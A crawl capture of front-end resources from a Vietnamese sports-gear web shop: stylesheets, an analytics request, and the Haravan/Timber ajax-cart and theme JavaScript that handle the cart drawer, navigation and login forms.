  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: http://sporttvshop.com/statics/css/login.css
body_size: 424
content:
.modal-login {
	width: 320px;
}
.modal-login .modal-content {
	border-radius: 1px;
	border: none;
}
.modal-login .modal-header {
	position: relative;
	justify-content: center;
	background: #f2f2f2;
}
.modal-login .modal-body {
	padding: 30px;
}
.modal-login .modal-footer {
	background: #f2f2f2;
}
.modal-login h4 {
	text-align: center;
	font-size: 26px;
}
.modal-login label {
	font-weight: normal;
	font-size: 13px;
}
.modal-login .form-control, .modal-login .btn {
	min-height: 38px;
	border-radius: 2px; 
}
.modal-login .hint-text {
	text-align: center;
}
.modal .close {
	position: absolute;
	top: 15px;
	right: 15px;
}
.modal-login .checkbox-inline {
	margin-top: 12px;
}
.modal-login input[type="checkbox"]{
	margin-top: 2px;
}
.modal-login .btn {
	min-width: 100px;
	background: #3498db;
	border: none;
	line-height: normal;
}
.modal-login .btn:hover, .modal-login .btn:focus {
	background: #248bd0;
}
.modal-login .hint-text a {
	color: #999;
}
.trigger-btn {
	display: inline-block;
	margin: 100px auto;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1446325971&t=pageview&_s=1&dl=http%3A%2F%2Fsporttvshop.com%2Fsan-pham%2Fbo-vot-khuyen-dung%2Fcombo-cot-vot-andro-tpligna-offs-va-2-mat-rasanter-r48&ul=en-us%40posix&dt=Combo%20C%E1%BB%91t%20V%E1%BB%A3t%20Andro%20TPLigna%20OFF%2FS%20v%C3%A0%202%20M%E1%BA%B7t%20Rasanter%20R48&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=120294366&gjid=187100340&cid=136577640.1768927225&tid=UA-158740167-1&_gid=938029669.1768927225&_r=1&_slc=1&gtm=45He61e1n8156MM4P5v830664125za200zd830664125&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115938466~115938469~115985661~116988315~117041588&z=1286145008
body_size: -450
content:
2,cG-NDVVWG6R8Q

--- FILE ---
content_type: application/javascript
request_url: http://sporttvshop.com/statics/js/ajax-cart.js
body_size: 4734
content:
/*============================================================================
  Ajax the add to cart experience by revealing it in a side drawer
  Plugin Documentation - http://haravan.github.io/Timber/#ajax-cart
  (c) Copyright 2015 Haravan Inc. Author: Carson Shold (@cshold). All Rights Reserved.

  This file includes:
    - Basic Haravan Ajax API calls
    - Ajax cart plugin

  This requires:
    - jQuery 1.8+
    - handlebars.min.js (for cart template)
    - modernizr.min.js
    - snippet/ajax-cart-template.liquid

  Customized version of Haravan's jQuery API
  (c) Copyright 2009-2015 Haravan Inc. Author: Caroline Schnapp. All Rights Reserved.
==============================================================================*/
if ((typeof HaravanAPI) === 'undefined') { HaravanAPI = {}; }

/*============================================================================
  API Helper Functions
==============================================================================*/
function attributeToString(attribute) {
	if ((typeof attribute) !== 'string') {
		attribute += '';
		if (attribute === 'undefined') {
			attribute = '';
		}
	}
	return jQuery.trim(attribute);
};

/*============================================================================
  API Functions
==============================================================================*/
HaravanAPI.onCartUpdate = function(cart) {
	// alert('There are now ' + cart.item_count + ' items in the cart.');
};

HaravanAPI.updateCartNote = function(note, callback) {
	var $body = $(document.body),
			params = {
				type: 'POST',
				url: '/cart/update',
				data: 'note=' + attributeToString(note),
				dataType: 'json',
				beforeSend: function() {
					$body.trigger('beforeUpdateCartNote.ajaxCart', note);
				},
				success: function(cart) {
					if ((typeof callback) === 'function') {
						callback(cart);
					}
					else {
						HaravanAPI.onCartUpdate(cart);
					}
					$body.trigger('afterUpdateCartNote.ajaxCart', [note, cart]);
				},
				error: function(XMLHttpRequest, textStatus) {
					$body.trigger('errorUpdateCartNote.ajaxCart', [XMLHttpRequest, textStatus]);
					HaravanAPI.onError(XMLHttpRequest, textStatus);
				},
				complete: function(jqxhr, text) {
					$body.trigger('completeUpdateCartNote.ajaxCart', [this, jqxhr, text]);
				}
			};
	jQuery.ajax(params);
};

HaravanAPI.onError = function(XMLHttpRequest, textStatus) {
	var data = eval('(' + XMLHttpRequest.responseText + ')');
	if (!!data.message) {
		alert(data.message + '(' + data.status  + '): ' + data.description);
	}
};

/*============================================================================
  POST to cart/add.js returns the JSON of the cart
    - Allow use of form element instead of just id
    - Allow custom error callback
==============================================================================*/
HaravanAPI.addItemFromForm = function(form, callback, errorCallback) {
	var $body = $(document.body),
			params = {
				type: 'POST',
				url: '/cart/add',
				data: jQuery(form).serialize(),
				dataType: 'json',
				beforeSend: function(jqxhr, settings) {
					$body.trigger('beforeAddItem.ajaxCart', form);
				},
				success: function(line_item) {
                                    
					if ((typeof callback) === 'function') {
						callback(line_item, form);
					}
					else {
						HaravanAPI.onItemAdded(line_item, form);
					}
                                        console.log($body.trigger('afterAddItem.ajaxCart', [line_item, form]));
					$body.trigger('afterAddItem.ajaxCart', [line_item, form]);
				},
				error: function(XMLHttpRequest, textStatus) {
					if ((typeof errorCallback) === 'function') {
						errorCallback(XMLHttpRequest, textStatus);
					}
					else {
						HaravanAPI.onError(XMLHttpRequest, textStatus);
					}
					$body.trigger('errorAddItem.ajaxCart', [XMLHttpRequest, textStatus]);
				},
				complete: function(jqxhr, text) {
					$body.trigger('completeAddItem.ajaxCart', [this, jqxhr, text]);
				}
			};
	jQuery.ajax(params);
};

// Get from cart.js returns the cart in JSON
HaravanAPI.getCart = function(callback) {
	$(document.body).trigger('beforeGetCart.ajaxCart');
	jQuery.getJSON('/cart', function (cart, textStatus) {
		if ((typeof callback) === 'function') {
			callback(cart);
		}
		else {
			HaravanAPI.onCartUpdate(cart);
		}
		$(document.body).trigger('afterGetCart.ajaxCart', cart);
	});
};

// POST to cart/change.js returns the cart in JSON
HaravanAPI.changeItem = function(id, quantity, callback) {
	var $body = $(document.body),
			params = {
				type: 'POST',
				url: '/cart/update',
				data: jQuery('#CartContainer form').serialize(),
				dataType: 'json',
				beforeSend: function() {
					$body.trigger('beforeChangeItem.ajaxCart', [id, quantity]);
				},
				success: function(cart) {
					if ((typeof callback) === 'function') {
						callback(cart);
					}
					else {
						HaravanAPI.onCartUpdate(cart);
					}
					$body.trigger('afterChangeItem.ajaxCart', [id, quantity, cart]);
				},
				error: function(XMLHttpRequest, textStatus) {
					$body.trigger('errorChangeItem.ajaxCart', [XMLHttpRequest, textStatus]);
					HaravanAPI.onError(XMLHttpRequest, textStatus);
				},
				complete: function(jqxhr, text) {
					$body.trigger('completeChangeItem.ajaxCart', [this, jqxhr, text]);
				}
			};
	jQuery.ajax(params);
};

/*============================================================================
  Ajax Haravan Add To Cart
==============================================================================*/
var ajaxCart = (function(module, $) {

	'use strict';

	// Public functions
	var init, loadCart;

	// Private general variables
	var settings, isUpdating, $body;

	// Private plugin variables
	var $formContainer, $addToCart, $cartCountSelector, $cartCostSelector, $cartContainer, $drawerContainer;

	// Private functions
	var updateCountPrice, formOverride, itemAddedCallback, itemErrorCallback, cartUpdateCallback, buildCart, cartCallback, adjustCart, adjustCartCallback, createQtySelectors, qtySelectors, validateQty;

	/*============================================================================
    Initialise the plugin and define global options
  ==============================================================================*/
	init = function (options) {

		// Default settings
		settings = {
			formSelector       : 'form[action^="/cart/add"]',
			formCartDrawer		 : '#CartDrawer form',
			cartContainer      : '#CartContainer',
			cartCountSelector  : null,
			cartCostSelector   : null,
			moneyFormat        : '$',
			disableAjaxCart    : false,
			enableQtySelectors : true
		};

		// Override defaults with arguments
		$.extend(settings, options);

		// Select DOM elements
		$formContainer     = $(settings.formSelector);
		$cartContainer     = $(settings.cartContainer);
		$addToCart         = $formContainer.find(settings.addToCartSelector);
		$cartCountSelector = $(settings.cartCountSelector);
		$cartCostSelector  = $(settings.cartCostSelector);

		// General Selectors
		$body = $(document.body);

		// Track cart activity status
		isUpdating = false;

		// Setup ajax quantity selectors on the any template if enableQtySelectors is true
		if (settings.enableQtySelectors) {
			qtySelectors();
		}

		// Take over the add to cart form submit action if ajax enabled
		if (!settings.disableAjaxCart && $addToCart.length) {
			formOverride();
		}

		// Run this function in case we're using the quantity selector outside of the cart
		adjustCart($cartContainer.find('form'));
	};

	loadCart = function () {
		$body.addClass('drawer--is-loading');
		HaravanAPI.getCart(cartUpdateCallback);
	};

	updateCountPrice = function (cart) {
		if ($cartCountSelector) {
			$cartCountSelector.html(cart.item_count).removeClass('hidden-count');

			if (cart.item_count === 0) {
				$cartCountSelector.addClass('hidden-count');
			}
		}
		if ($cartCostSelector) {
			$cartCostSelector.html(Haravan.formatMoney(cart.total_price, settings.moneyFormat));
		}
	};

	formOverride = function () {
		$formContainer.on('submit', function(evt) {
			evt.preventDefault();

			// Add class to be styled if desired
			$addToCart.removeClass('is-added').addClass('is-adding');

			// Remove any previous quantity errors
			$('.qty-error').remove();

			HaravanAPI.addItemFromForm(evt.target, itemAddedCallback, itemErrorCallback);
		});
	};

	itemAddedCallback = function (product) {
		$addToCart.removeClass('is-adding').addClass('is-added');

		HaravanAPI.getCart(cartUpdateCallback);
	};

	itemErrorCallback = function (XMLHttpRequest, textStatus) {
		var data = eval('(' + XMLHttpRequest.responseText + ')');
		$addToCart.removeClass('is-adding is-added');

		if (!!data.message) {
			if (data.status == 422) {
				$formContainer.after('<div class="errors qty-error">'+ data.description +'</div>')
			}
		}
	};

	cartUpdateCallback = function (cart) {
		// Update quantity and price
		updateCountPrice(cart);
		buildCart(cart);
	};

	buildCart = function (cart) {
		// Start with a fresh cart div
		$cartContainer.empty();

		// Show empty cart
		if (cart.item_count === 0) {
			$cartContainer
			.append('<p>' + 'Giỏ hàng trống' + '</p>');
			cartCallback(cart);
			return;
		}

		// Handlebars.js cart layout
		var items = [],
                    item = {},
                    data = {},
                    source = $("#CartTemplate").html(),
                    template = Handlebars.compile(source);

		// Add each item to our handlebars.js data
		$.each(cart.items, function(index, cartItem) {

			/* Hack to get product image thumbnail
       *   - If image is not null
       *     - Remove file extension, add _small, and re-add extension
       *     - Create server relative link
       *   - A hard-coded url of no-image
      */
			if (cartItem.image != null){
				var prodImg = cartItem.image.replace(/(\.[^.]*)$/, "_small$1").replace('http:', '');
			} else {
				var prodImg = "//hstatic.net/s/assets/admin/no-image-medium-cc9732cb976dd349a0df1d39816fbcc7.gif";
			}
			// Create item's data object and add to 'items' array
			item = {
				key: cartItem.id,
				line: index + 1, // Haravan uses a 1+ index in the API
				url: cartItem.url,
				img: prodImg,
				name: cartItem.product_title,
				variation: cartItem.variant_options,
				properties: cartItem.properties,
				itemAdd: cartItem.quantity + 1,
				itemMinus: cartItem.quantity - 1,
				itemQty: cartItem.quantity,
				price: Haravan.formatMoney(cartItem.price, settings.moneyFormat),
				vendor: cartItem.vendor,
				linePrice: Haravan.formatMoney(cartItem.line_price, settings.moneyFormat),
				originalLinePrice: Haravan.formatMoney(cartItem.original_line_price, settings.moneyFormat),
				discounts: cartItem.discounts,
				discountsApplied: cartItem.line_price === cartItem.original_line_price ? false : true
			};

			items.push(item);
		});

		// Gather all cart data and add to DOM
		data = {
			items: items,
			note: cart.note,
			totalPrice: Haravan.formatMoney(cart.total_price, settings.moneyFormat),
			totalCartDiscount: cart.total_discount === 0 ? 0 : "Tiết kiệm" + Haravan.formatMoney(cart.total_discount, settings.moneyFormat),
			totalCartDiscountApplied: cart.total_discount === 0 ? false : true
		}

		$cartContainer.append(template(data));

		cartCallback(cart);

		$(".js-qty__num").keypress(function(event) {
			if (event.which != 8 && event.which != 0 && (event.which < 48 || event.which > 57)) {
				return false;
			}
		});
		$(".ajaxcart__qty-num").keypress(function(event) {
			if (event.which != 8 && event.which != 0 && (event.which < 48 || event.which > 57)) {
				return false;
			}
		});
	};

	cartCallback = function(cart) {
		$body.removeClass('drawer--is-loading');
		$body.trigger('afterCartLoad.ajaxCart', cart);

		if (window.Haravan && Haravan.StorefrontExpressButtons) {
			Haravan.StorefrontExpressButtons.initialize();
		}
	};

	adjustCart = function (form) {
		// Delegate all events because elements reload with the cart

		// Add or remove from the quantity
		$body.on('click', '.ajaxcart__qty-adjust', function() {
			if (isUpdating) {
				return;
			}

			var $el = $(this),
					id = $el.data('line'),
					$qtySelector = $el.siblings('.ajaxcart__qty-num'),
					qty = parseInt($qtySelector.val().replace(/\D/g, ''));

			var qty = validateQty(qty);

			// Add or subtract from the current quantity
			if ($el.hasClass('ajaxcart__qty--plus')) {
				qty += 1;
				$qtySelector.val(qty);
			} else {
				qty -= 1;
				if (qty <= 0){
					qty = 0
				};
				$qtySelector.val(qty);
			}

			// If it has a data-line, update the cart.
			// Otherwise, just update the input's number
			if (id) {
				updateQuantity(id, qty);
			} else {
				$qtySelector.val(qty);
			}
		});

		// Update quantity based on input on change
		$body.on('change', '.ajaxcart__qty-num', function() {
			if (isUpdating) {
				return;
			}
			var $el = $(this),
					id = $el.data('line'),
					qty = parseInt($el.val().replace(/\D/g, ''));

			var qty = validateQty(qty);

			// If it has a data-line, update the cart
			if (id) {
				updateQuantity(id, qty);
			}
		});

		// Prevent cart from being submitted while quantities are changing
		$body.on('submit', 'form.ajaxcart', function(evt) {
			if (isUpdating) {
				evt.preventDefault();
			}
		});

		// Highlight the text when focused
		$body.on('focus', '.ajaxcart__qty-adjust', function() {
			var $el = $(this);
			setTimeout(function() {
				$el.select();
			}, 50);
		});

		function updateQuantity(id, qty) {
			isUpdating = true;

			// Add activity classes when changing cart quantities
			var $row = $('.ajaxcart__row[data-line="' + id + '"]').addClass('is-loading');

			if (qty === 0) {
				$row.parent().addClass('is-removed');
			}

			// Slight delay to make sure removed animation is done
			setTimeout(function() {
				HaravanAPI.changeItem(id, qty, adjustCartCallback);
			}, 250);
		}

		// Save note anytime it's changed
		$body.on('change', 'textarea[name="note"]', function() {
			var newNote = $(this).val();

			// Update the cart note in case they don't click update/checkout
			HaravanAPI.updateCartNote(newNote, function(cart) {});
		});
	};

	adjustCartCallback = function (cart) {
		// Update quantity and price
		updateCountPrice(cart);

		// Reprint cart on short timeout so you don't see the content being removed
		setTimeout(function() {
			isUpdating = false;
			HaravanAPI.getCart(buildCart);
		}, 150)
	};

	createQtySelectors = function() {
		// If there is a normal quantity number field in the ajax cart, replace it with our version
		if ($('input[type="number"]', $cartContainer).length) {
			$('input[type="number"]', $cartContainer).each(function() {
				var $el = $(this),
						currentQty = $el.val();

				var itemAdd = currentQty + 1,
						itemMinus = currentQty - 1,
						itemQty = currentQty;

				var source   = $("#AjaxQty").html(),
						template = Handlebars.compile(source),
						data = {
							key: $el.data('id'),
							itemQty: itemQty,
							itemAdd: itemAdd,
							itemMinus: itemMinus
						};

				// Append new quantity selector then remove original
				$el.after(template(data)).remove();
			});
		}
	};

	qtySelectors = function() {
		// Change number inputs to JS ones, similar to ajax cart but without API integration.
		// Make sure to add the existing name and id to the new input element
		var numInputs = $('input[type="number"]');

		if (numInputs.length) {
			numInputs.each(function() {
				var $el = $(this),
						currentQty = $el.val(),
						inputName = $el.attr('name'),
						inputId = $el.attr('id');

				var itemAdd = currentQty + 1,
						itemMinus = currentQty - 1,
						itemQty = currentQty;
				if($el.attr('id') != undefined){
					var key_new = $el.attr('id').replace('updates_','');
				}
				console.log($el);
				var source   = $("#JsQty").html(),
						template = Handlebars.compile(source),
						data = {
							key: key_new,
							itemQty: itemQty,
							itemAdd: itemAdd,
							itemMinus: itemMinus,
							inputName: inputName,
							inputId: inputId,
							price_new: $el.attr('item-price')/100
						};

				// Append new quantity selector then remove original
				$el.after(template(data)).remove();
			});

			// Setup listeners to add/subtract from the input
			$('.js-qty__adjust').on('click', function() {
				var $el = $(this),
						id = $el.data('id'),
						$qtySelector = $el.siblings('.js-qty__num'),
						qty = parseInt($qtySelector.val().replace(/\D/g, ''));

				var qty = validateQty(qty);

				// Add or subtract from the current quantity
				if ($el.hasClass('js-qty__adjust--plus')) {
					qty += 1;
				} else {
					qty -= 1;
					if (qty <= 1) qty = 1;
				}
				// Update the input's number
				$qtySelector.val(qty);
			});
		}
	};

	validateQty = function (qty) {
		if((parseFloat(qty) == parseInt(qty)) && !isNaN(qty)) {
			// We have a valid number!
		} else {
			// Not a number. Default to 1.
			qty = 1;
		}
		return qty;
	};

	module = {
		init: init,
		load: loadCart
	};

	return module;

}(ajaxCart || {}, jQuery));

--- FILE ---
content_type: application/javascript
request_url: http://sporttvshop.com/statics/js/timber.js
body_size: 4932
content:
/* Jonathan Snook - MIT License - https://github.com/snookca/prepareTransition */
(function(a){a.fn.prepareTransition=function(){return this.each(function(){var b=a(this);b.one("TransitionEnd webkitTransitionEnd transitionend oTransitionEnd",function(){b.removeClass("is-transitioning")});var c=["transition-duration","-moz-transition-duration","-webkit-transition-duration","-o-transition-duration"];var d=0;a.each(c,function(a,c){d=parseFloat(b.css(c))||d});if(d!=0){b.addClass("is-transitioning");b[0].offsetWidth}})}})(jQuery);

/* replaceUrlParam - http://stackoverflow.com/questions/7171099/how-to-replace-url-parameter-with-javascript-jquery */
function replaceUrlParam(e,r,a){var n=new RegExp("("+r+"=).*?(&|$)"),c=e;return c=e.search(n)>=0?e.replace(n,"$1"+a+"$2"):c+(c.indexOf("?")>0?"&":"?")+r+"="+a};

/*============================================================================
  Money Format
  - Haravan.format money is defined in option_selection.js.
    If that file is not included, it is redefined here.
==============================================================================*/
if ((typeof Haravan) === 'undefined') { Haravan = {}; }
if (!Haravan.formatMoney) {
	Haravan.formatMoney = function(cents, format) {
		var value = '',
				placeholderRegex = /\{\{\s*(\w+)\s*\}\}/,
				formatString = (format || this.money_format);

		if (typeof cents == 'string') {
			cents = cents.replace('.','');
		}

		function defaultOption(opt, def) {
			return (typeof opt == 'undefined' ? def : opt);
		}

		function formatWithDelimiters(number, precision, thousands, decimal) {
			precision = defaultOption(precision, 2);
			thousands = defaultOption(thousands, ',');
			decimal   = defaultOption(decimal, '.');

			if (isNaN(number) || number == null) {
				return 0;
			}

			number = (number/100.0).toFixed(precision);

			var parts   = number.split('.'),
					dollars = parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + thousands),
					cents   = parts[1] ? (decimal + parts[1]) : '';

			return dollars + cents;
		}

		switch(formatString.match(placeholderRegex)[1]) {
			case 'amount':
				value = formatWithDelimiters(cents, 2);
				break;
			case 'amount_no_decimals':
				value = formatWithDelimiters(cents, 0);
				break;
			case 'amount_with_comma_separator':
				value = formatWithDelimiters(cents, 2, '.', ',');
				break;
			case 'amount_no_decimals_with_comma_separator':
				value = formatWithDelimiters(cents, 0, '.', ',');
				break;
		}

		return formatString.replace(placeholderRegex, value);
	};
}

// Timber functions
window.timber = window.timber || {};

timber.cacheSelectors = function () {
	timber.cache = {
		// General
		$html                    : $('html'),
		$body                    : $(document.body),

		// Navigation
		$navigation              : $('#AccessibleNav'),
		$mobileSubNavToggle      : $('.mobile-nav__toggle'),

		// Collection Pages
		$changeView              : $('.change-view'),

		// Product Page
		$productImage            : $('#ProductPhotoImg'),
		$thumbImages             : $('#ProductThumbs').find('a.product-single__thumbnail'),


		// Customer Pages
		$recoverPasswordLink     : $('#RecoverPassword'),
		$hideRecoverPasswordLink : $('#HideRecoverPasswordLink'),
		$recoverPasswordForm     : $('#RecoverPasswordForm'),
		$customerLoginForm       : $('#CustomerLoginForm'),
		$passwordResetSuccess    : $('#ResetSuccess'),
	};
};

timber.init = function () {
	FastClick.attach(document.body);
	timber.cacheSelectors();
	timber.accessibleNav();
	timber.drawersInit();
	timber.mobileNavToggle();
	timber.productImageSwitch();
	timber.responsiveVideos();
	timber.collectionViews();
	timber.loginForms();
};

timber.accessibleNav = function () {
	var $nav = timber.cache.$navigation,
			$allLinks = $nav.find('a'),
			$topLevel = $nav.children('li').find('a'),
			$parents = $nav.find('.site-nav--has-dropdown'),
			$subMenuLinks = $nav.find('.site-nav__dropdown').find('a'),
			activeClass = 'nav-hover',
			focusClass = 'nav-focus';

	// Mouseenter
	$parents.on('mouseenter touchstart', function(evt) {
		var $el = $(this);

		if (!$el.hasClass(activeClass)) {
			evt.preventDefault();
		}

		showDropdown($el);
	});

	// Mouseout
	$parents.on('mouseleave', function() {
		hideDropdown($(this));
	});

	$subMenuLinks.on('touchstart', function(evt) {
		// Prevent touchstart on body from firing instead of link
		evt.stopImmediatePropagation();
	});

	$allLinks.focus(function() {
		handleFocus($(this));
	});

	$allLinks.blur(function() {
		removeFocus($topLevel);
	});

	// accessibleNav private methods
	function handleFocus ($el) {
		var $subMenu = $el.next('ul'),
				hasSubMenu = $subMenu.hasClass('sub-nav') ? true : false,
				isSubItem = $('.site-nav__dropdown').has($el).length,
				$newFocus = null;

		// Add focus class for top level items, or keep menu shown
		if (!isSubItem) {
			removeFocus($topLevel);
			addFocus($el);
		} else {
			$newFocus = $el.closest('.site-nav--has-dropdown').find('a');
			addFocus($newFocus);
		}
	}

	function showDropdown ($el) {
		$el.addClass(activeClass);

		setTimeout(function() {
			timber.cache.$body.on('touchstart', function() {
				hideDropdown($el);
			});
		}, 250);
	}

	function hideDropdown ($el) {
		$el.removeClass(activeClass);
		timber.cache.$body.off('touchstart');
	}

	function addFocus ($el) {
		$el.addClass(focusClass);
	}

	function removeFocus ($el) {
		$el.removeClass(focusClass);
	}
};

timber.drawersInit = function () {
	timber.LeftDrawer = new timber.Drawers('NavDrawer', 'left');
	
	timber.RightDrawer = new timber.Drawers('CartDrawer', 'right', {
//		'onDrawerOpen': ajaxCart.load
	});
	 
	 };

	 timber.mobileNavToggle = function () {
		 timber.cache.$mobileSubNavToggle.on('click', function() {
			 $(this).parent().toggleClass('mobile-nav--expanded');
		 });
	 };

	 timber.getHash = function () {
		 return window.location.hash;
	 };

	 timber.productPage = function (options) {
		 var moneyFormat = options.money_format,
				 variant = options.variant,
				 selector = options.selector;
		 // Selectors
		 var $productImage = $('#ProductPhotoImg'),
				 $addToCart = $('#AddToCart'),
				 $productPrice = $('.ProductPrice'),
				 $comparePrice = $('.ComparePrice'),
				 $quantityElements = $('.quantity-selector, label + .js-qty'),
				 $addToCartText = $('#AddToCartText'),
				 $priceSaving = $('.PriceSaving'),
				 $productSku = $('.ProductSku');
		 if (variant) {
			 $productSku.html(variant.sku);
			 // Update variant image, if one is set
			 if (variant.featured_image) {
				 var newImg = variant.featured_image,
						 el = $productImage[0];
				 var img_ = variant.featured_image;
			 }

			 // Select a valid variant if available
			 if (variant.available) {
				 // Available, enable the submit button, change text, show quantity elements
				 $addToCart.removeClass('disabled').prop('disabled', false);
				 $addToCartText.html('Mua Ngay');
				 $quantityElements.show();
				 check_variant = true;
			 } else {
				 // Sold out, disable the submit button, change text, hide quantity elements
				 $addToCart.addClass('disabled').prop('disabled', true);
				 $addToCartText.html('Hết hàng');
				 $quantityElements.hide();
				 check_variant = false;
			 }

			 // Regardless of stock, update the product price
			 $productPrice.html( Haravan.formatMoney(variant.price, moneyFormat) );

			 // Also update and show the product's compare price if necessary
			 if (variant.compare_at_price > variant.price) {
				 $comparePrice
				 .html(Haravan.formatMoney(variant.compare_at_price, moneyFormat))
				 .show();
				 $priceSaving.html('(Bạn đã tiết kiệm được ' + Haravan.formatMoney(variant.compare_at_price - variant.price, moneyFormat) +')')
				 .show();
			 } else {
				 $comparePrice.hide();
				 $priceSaving.hide();
			 }

		 } else {
			 // The variant doesn't exist, disable submit button.
			 // This may be an error or notice that a specific variant is not available.
			 // To only show available variants, implement linked product options:
			 //   - http://docs.haravan.com/manual/configuration/store-customization/advanced-navigation/linked-product-options
			 $addToCart.addClass('disabled').prop('disabled', true);
			 $addToCartText.html('Hết hàng');
			 $quantityElements.hide();
			 check_variant = false;
		 }
	 };


	 timber.productImageSwitch = function () {
		 if (timber.cache.$thumbImages.length) {
			 // Switch the main image with one of the thumbnails
			 // Note: this does not change the variant selected, just the image
			 timber.cache.$thumbImages.on('click', function(evt) {
				 evt.preventDefault();
				 var newImage = $(this).attr('href');
				 timber.switchImage(newImage, null, timber.cache.$productImage);
			 });
		 }
	 };

	 timber.switchImage = function (src, imgObject, el) {
		 // Make sure element is a jquery object
		 var $el = $(el);
		 $el.attr('src', src);
	 };

	 timber.responsiveVideos = function () {
		 var $iframeVideo = $('iframe[src*="youtube.com/embed"], iframe[src*="player.vimeo"]');
		 var $iframeReset = $iframeVideo.add('iframe#admin_bar_iframe');

		 $iframeVideo.each(function () {
			 // Add wrapper to make video responsive
			 $(this).wrap('<div class="video-wrapper"></div>');
		 });

		 $iframeReset.each(function () {
			 // Re-set the src attribute on each iframe after page load
			 // for Chrome's "incorrect iFrame content on 'back'" bug.
			 // https://code.google.com/p/chromium/issues/detail?id=395791
			 // Need to specifically target video and admin bar
			 this.src = this.src;
		 });
	 };

	 timber.collectionViews = function () {
		 if (timber.cache.$changeView.length) {
			 timber.cache.$changeView.on('click', function() {
				 var view = $(this).data('view'),
						 url = document.URL,
						 hasParams = url.indexOf('?') > -1;

				 if (hasParams) {
					 window.location = replaceUrlParam(url, 'view', view);
				 } else {
					 window.location = url + '?view=' + view;
				 }
			 });
		 }
	 };

	 timber.loginForms = function() {
		 function showRecoverPasswordForm() {
			 timber.cache.$recoverPasswordForm.show();
			 timber.cache.$customerLoginForm.hide();
		 }

		 function hideRecoverPasswordForm() {
			 timber.cache.$recoverPasswordForm.hide();
			 timber.cache.$customerLoginForm.show();
		 }

		 timber.cache.$recoverPasswordLink.on('click', function(evt) {
			 evt.preventDefault();
			 showRecoverPasswordForm();
		 });

		 timber.cache.$hideRecoverPasswordLink.on('click', function(evt) {
			 evt.preventDefault();
			 hideRecoverPasswordForm();
		 });

		 // Allow deep linking to recover password form
		 if (timber.getHash() == '#recover') {
			 showRecoverPasswordForm();
		 }
	 };

	 timber.resetPasswordSuccess = function() {
		 timber.cache.$passwordResetSuccess.show();
	 };

	 /*============================================================================
  Drawer modules
  - Docs http://haravan.github.io/Timber/#drawers
==============================================================================*/
	 timber.Drawers = (function () {
		 var Drawer = function (id, position, options) {
			 var defaults = {
				 close: '.js-drawer-close',
				 open: '.js-drawer-open-' + position,
				 openClass: 'js-drawer-open',
				 dirOpenClass: 'js-drawer-open-' + position
			 };

			 this.$nodes = {
				 parent: $('body, html'),
				 page: $('#PageContainer'),
				 moved: $('.is-moved-by-drawer'),
				 overlay: $('.cart-overlay')
			 };

			 this.config = $.extend(defaults, options);
			 this.position = position;

			 this.$drawer = $('#' + id);

			 if (!this.$drawer.length) {
				 return false;
			 }

			 this.drawerIsOpen = false;
			 this.init();
		 };

		 Drawer.prototype.init = function () {
			 $(this.config.open).on('click', $.proxy(this.open, this));
			 this.$drawer.find(this.config.close).on('click', $.proxy(this.close, this));
			 this.$nodes.overlay.on('click', $.proxy(this.close, this));
		 };

		 Drawer.prototype.open = function (evt) {
			 // Keep track if drawer was opened from a click, or called by another function
			 var externalCall = false;

			 // Prevent following href if link is clicked
			 if (evt) {
				 evt.preventDefault();
			 } else {
				 externalCall = true;
			 }

			 // Without this, the drawer opens, the click event bubbles up to $nodes.page
			 // which closes the drawer.
			 if (evt && evt.stopPropagation) {
				 evt.stopPropagation();
				 // save the source of the click, we'll focus to this on close
				 this.$activeSource = $(evt.currentTarget);
			 }

			 if (this.drawerIsOpen && !externalCall) {
				 return this.close();
			 }

			 // Notify the drawer is going to open
			 timber.cache.$body.trigger('beforeDrawerOpen.timber', this);

			 // Add is-transitioning class to moved elements on open so drawer can have
			 // transition for close animation
			 this.$nodes.moved.addClass('is-transitioning');
			 this.$drawer.prepareTransition();

			 this.$nodes.parent.addClass(this.config.openClass + ' ' + this.config.dirOpenClass);
			 this.$nodes.overlay.addClass('open');
			 this.drawerIsOpen = true;

			 // Set focus on drawer
			 this.trapFocus(this.$drawer, 'drawer_focus');

			 // Run function when draw opens if set
			 if (this.config.onDrawerOpen && typeof(this.config.onDrawerOpen) == 'function') {
				 if (!externalCall) {
					 this.config.onDrawerOpen();
				 }
			 }

			 if (this.$activeSource && this.$activeSource.attr('aria-expanded')) {
				 this.$activeSource.attr('aria-expanded', 'true');
			 }

			 // Lock scrolling on mobile
			 this.$nodes.page.on('touchmove.drawer', function () {
				 return false;
			 });

			 this.$nodes.page.on('click.drawer', $.proxy(function () {
				 this.close();
				 return false;
			 }, this));

			 // Notify the drawer has opened
			 timber.cache.$body.trigger('afterDrawerOpen.timber', this);
		 };

		 Drawer.prototype.close = function () {
			 if (!this.drawerIsOpen) { // don't close a closed drawer
				 return;
			 }

			 // Notify the drawer is going to close
			 timber.cache.$body.trigger('beforeDrawerClose.timber', this);
			 // deselect any focused form elements
			 $(document.activeElement).trigger('blur');

			 // Ensure closing transition is applied to moved elements, like the nav
			 this.$nodes.moved.prepareTransition({ disableExisting: true });
			 this.$drawer.prepareTransition({ disableExisting: true });

			 this.$nodes.parent.removeClass(this.config.dirOpenClass + ' ' + this.config.openClass);
			 this.$nodes.overlay.removeClass('open');

			 this.drawerIsOpen = false;

			 // Remove focus on drawer
			 this.removeTrapFocus(this.$drawer, 'drawer_focus');

			 this.$nodes.page.off('.drawer');

			 // Notify the drawer is closed now
			 timber.cache.$body.trigger('afterDrawerClose.timber', this);

		 };

		 Drawer.prototype.trapFocus = function ($container, eventNamespace) {
			 var eventName = eventNamespace ? 'focusin.' + eventNamespace : 'focusin';

			 $container.attr('tabindex', '-1');

			 $container.focus();

			 $(document).on(eventName, function (evt) {
				 if ($container[0] !== evt.target && !$container.has(evt.target).length) {
					 $container.focus();
				 }
			 });
		 };

		 Drawer.prototype.removeTrapFocus = function ($container, eventNamespace) {
			 var eventName = eventNamespace ? 'focusin.' + eventNamespace : 'focusin';

			 $container.removeAttr('tabindex');
			 $(document).off(eventName);
		 };

		 return Drawer;
	 })();

	 // Initialize Timber's JS on docready
	 $(timber.init);



--- FILE ---
content_type: application/javascript
